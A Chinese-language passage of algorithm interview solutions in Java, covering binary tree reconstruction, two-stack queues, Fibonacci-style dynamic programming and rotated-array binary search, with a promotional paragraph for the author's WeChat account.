
public ArrayList<Integer> printListFromTailToHead(ListNode listNode) {
Stack<Integer> stack = new Stack<>();
while (listNode != null) {
stack.add(listNode.val);
listNode = listNode.next;
}
ArrayList<Integer> ret = new ArrayList<>();
while (!stack.isEmpty())
ret.add(stack.pop());
return ret;
}
7. 重建二叉树
题目描述
根据二叉树的前序遍历和中序遍历的结果,重建出该二叉树。假设输入的前序遍历和中序遍历的结果中都不含重复的数字。

解题思路
前序遍历的第一个值为根节点的值,使用这个值将中序遍历结果分成两部分,左部分为树的左子树中序遍历结果,右部分为树的右子树中序遍历的结果。

// 缓存中序遍历数组每个值对应的索引
private Map<Integer, Integer> indexForInOrders = new HashMap<>();
public TreeNode reConstructBinaryTree(int[] pre, int[] in) {
for (int i = 0; i < in.length; i++)
indexForInOrders.put(in[i], i);
return reConstructBinaryTree(pre, 0, pre.length - 1, 0);
}
private TreeNode reConstructBinaryTree(int[] pre, int preL, int preR, int inL) {
if (preL > preR)
return null;
TreeNode root = new TreeNode(pre[preL]);
int inIndex = indexForInOrders.get(root.val);
int leftTreeSize = inIndex - inL;
root.left = reConstructBinaryTree(pre, preL + 1, preL + leftTreeSize, inL);
root.right = reConstructBinaryTree(pre, preL + leftTreeSize + 1, preR, inL + leftTreeSize + 1);
return root;
}
8. 二叉树的下一个结点
题目描述
给定一个二叉树和其中的一个结点,请找出中序遍历顺序的下一个结点并且返回。注意,树中的结点不仅包含左右子结点,同时包含指向父结点的指针。
public class TreeLinkNode {
int val;
TreeLinkNode left = null;
TreeLinkNode right = null;
TreeLinkNode next = null;
TreeLinkNode(int val) {
this.val = val;
}
}
解题思路
① 如果一个节点的右子树不为空,那么该节点的下一个节点是右子树的最左节点;

② 否则,向上找第一个左链接指向的树包含该节点的祖先节点。

public TreeLinkNode GetNext(TreeLinkNode pNode) {
if (pNode.right != null) {
TreeLinkNode node = pNode.right;
while (node.left != null)
node = node.left;
return node;
} else {
while (pNode.next != null) {
TreeLinkNode parent = pNode.next;
if (parent.left == pNode)
return parent;
pNode = pNode.next;
}
}
return null;
}
9. 用两个栈实现队列
题目描述
用两个栈来实现一个队列,完成队列的 Push 和 Pop 操作。
解题思路
in 栈用来处理入栈(push)操作,out 栈用来处理出栈(pop)操作。一个元素进入 in 栈之后,出栈的顺序被反转。当元素要出栈时,需要先进入 out 栈,此时元素出栈顺序再一次被反转,因此出栈顺序就和最开始入栈顺序是相同的,先进入的元素先退出,这就是队列的顺序。

Stack<Integer> in = new Stack<Integer>();
Stack<Integer> out = new Stack<Integer>();
public void push(int node) {
in.push(node);
}
public int pop() throws Exception {
if (out.isEmpty())
while (!in.isEmpty())
out.push(in.pop());
if (out.isEmpty())
throw new Exception("queue is empty");
return out.pop();
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

10.1 斐波那契数列
题目描述
求斐波那契数列的第 n 项,n <= 39。

解题思路
如果使用递归求解,会重复计算一些子问题。例如,计算 f(4) 需要计算 f(3) 和 f(2),计算 f(3) 需要计算 f(2) 和 f(1),可以看到 f(2) 被重复计算了。

递归是将一个问题划分成多个子问题求解,动态规划也是如此,但是动态规划会把子问题的解缓存起来,从而避免重复求解子问题。
public int Fibonacci(int n) {
if (n <= 1)
return n;
int[] fib = new int[n + 1];
fib[1] = 1;
for (int i = 2; i <= n; i++)
fib[i] = fib[i - 1] + fib[i - 2];
return fib[n];
}
考虑到第 i 项只与第 i-1 和第 i-2 项有关,因此只需要存储前两项的值就能求解第 i 项,从而将空间复杂度由 O(N) 降低为 O(1)。
public int Fibonacci(int n) {
if (n <= 1)
return n;
int pre2 = 0, pre1 = 1;
int fib = 0;
for (int i = 2; i <= n; i++) {
fib = pre2 + pre1;
pre2 = pre1;
pre1 = fib;
}
return fib;
}
由于待求解的 n 小于 40,因此可以将前 40 项的结果先进行计算,之后就能以 O(1) 时间复杂度得到第 n 项的值。
public class Solution {
private int[] fib = new int[40];
public Solution() {
fib[1] = 1;
for (int i = 2; i < fib.length; i++)
fib[i] = fib[i - 1] + fib[i - 2];
}
public int Fibonacci(int n) {
return fib[n];
}
}
10.2 矩形覆盖
题目描述
我们可以用 2*1 的小矩形横着或者竖着去覆盖更大的矩形。请问用 n 个 2*1 的小矩形无重叠地覆盖一个 2*n 的大矩形,总共有多少种方法?

解题思路
当 n 为 1 时,只有一种覆盖方法:
当 n 为 2 时,有两种覆盖方法:
要覆盖 2*n 的大矩形,可以先覆盖 2*1 的矩形,再覆盖 2*(n-1) 的矩形;或者先覆盖 2*2 的矩形,再覆盖 2*(n-2) 的矩形。而覆盖 2*(n-1) 和 2*(n-2) 的矩形可以看成子问题。该问题的递推公式如下:

public int RectCover(int n) {
if (n <= 2)
return n;
int pre2 = 1, pre1 = 2;
int result = 0;
for (int i = 3; i <= n; i++) {
result = pre2 + pre1;
pre2 = pre1;
pre1 = result;
}
return result;
}
10.3 跳台阶
题目描述
一只青蛙一次可以跳上 1 级台阶,也可以跳上 2 级。求该青蛙跳上一个 n 级的台阶总共有多少种跳法。

解题思路
当 n = 1 时,只有一种跳法:

当 n = 2 时,有两种跳法:

跳 n 阶台阶,可以先跳 1 阶台阶,再跳 n-1 阶台阶;或者先跳 2 阶台阶,再跳 n-2 阶台阶。而 n-1 和 n-2 阶台阶的跳法可以看成子问题,该问题的递推公式为:

public int JumpFloor(int n) {
if (n <= 2)
return n;
int pre2 = 1, pre1 = 2;
int result = 1;
for (int i = 2; i < n; i++) {
result = pre2 + pre1;
pre2 = pre1;
pre1 = result;
}
return result;
}
10.4 变态跳台阶
题目描述
一只青蛙一次可以跳上 1 级台阶,也可以跳上 2 级... 它也可以跳上 n 级。求该青蛙跳上一个 n 级的台阶总共有多少种跳法。

解题思路
动态规划
public int JumpFloorII(int target) {
int[] dp = new int[target];
Arrays.fill(dp, 1);
for (int i = 1; i < target; i++)
for (int j = 0; j < i; j++)
dp[i] += dp[j];
return dp[target - 1];
}
数学推导
跳上 n-1 级台阶,可以从 n-2 级跳 1 级上去,也可以从 n-3 级跳 2 级上去...,那么
f(n-1) = f(n-2) + f(n-3) + ... + f(0)
同样,跳上 n 级台阶,可以从 n-1 级跳 1 级上去,也可以从 n-2 级跳 2 级上去... ,那么
f(n) = f(n-1) + f(n-2) + ... + f(0)
综上可得
f(n) - f(n-1) = f(n-1)
即
f(n) = 2*f(n-1)
所以 f(n) 是一个等比数列
public int JumpFloorII(int target) {
return (int) Math.pow(2, target - 1);
}
11. 旋转数组的最小数字
题目描述
把一个数组最开始的若干个元素搬到数组的末尾,我们称之为数组的旋转。输入一个非递减排序的数组的一个旋转,输出旋转数组的最小元素。

解题思路
将旋转数组对半分可以得到一个包含最小元素的新旋转数组,以及一个非递减排序的数组。新的旋转数组的数组元素是原数组的一半,从而将问题规模减少了一半,这种折半性质的算法的时间复杂度为 O(logN)(为了方便,这里将 log2N 写为 logN)。

此时问题的关键在于确定对半分得到的两个数组哪一个是旋转数组,哪一个是非递减数组。我们很容易知道非递减数组的第一个元素一定小于等于最后一个元素。
通过修改二分查找算法进行求解(l 代表 low,m 代表 mid,h 代表 high):
- 当 nums[m] <= nums[h] 时,表示 [m, h] 区间内的数组是非递减数组,[l, m] 区间内的数组是旋转数组,此时令 h = m;
- 否则 [m + 1, h] 区间内的数组是旋转数组,令 l = m + 1。
public int minNumberInRotateArray(int[] nums) {
if (nums.length == 0)
return 0;
int l = 0, h = nums.length - 1;
while (l < h) {
int m = l + (h - l) / 2;
if (nums[m] <= nums[h])
h = m;
else
l = m + 1;
}
return nums[l];
}
如果数组元素允许重复,会出现一个特殊的情况:nums[l] == nums[m] == nums[h],此时无法确定解在哪个区间,需要切换到顺序查找。例如对于数组 {1,1,1,0,1},l、m 和 h 指向的数都为 1,此时无法知道最小数字 0 在哪个区间。
public int minNumberInRotateArray(int[] nums) {
if (nums.length == 0)
return 0;
int l = 0, h = nums.length - 1;
while (l < h) {
int m = l + (h - l) / 2;
if (nums[l] == nums[m] && nums[m] == nums[h])
return minNumber(nums, l, h);
else if (nums[m] <= nums[h])
h = m;
else
l = m + 1;
}
return nums[l];
}
private int minNumber(int[] nums, int l, int h) {
for (int i = l; i < h; i++)
if (nums[i] > nums[i + 1])
return nums[i + 1];
return nums[l];
}
12. 矩阵中的路径
题目描述
判断在一个矩阵中是否存在一条包含某字符串所有字符的路径。路径可以从矩阵中的任意一个格子开始,每一步可以在矩阵中向上下左右移动一个格子。如果一条路径经过了矩阵中的某一个格子,则该路径不能再进入该格子。
例如下面的矩阵包含了一条 bfce 路径。

解题思路
使用回溯法(backtracking)进行求解,它是一种暴力搜索方法,通过搜索所有可能的结果来求解问题。回溯法在一次搜索结束时需要进行回溯(回退),将这一次搜索过程中设置的状态进行清除,从而开始一次新的搜索过程。例如下图示例中,从 f 开始,下一步有 4 种搜索可能,如果先搜索 b,需要将 b 标记为已经使用,防止重复使用。在这一次搜索结束之后,需要将 b 的已经使用状态清除,并搜索 c。
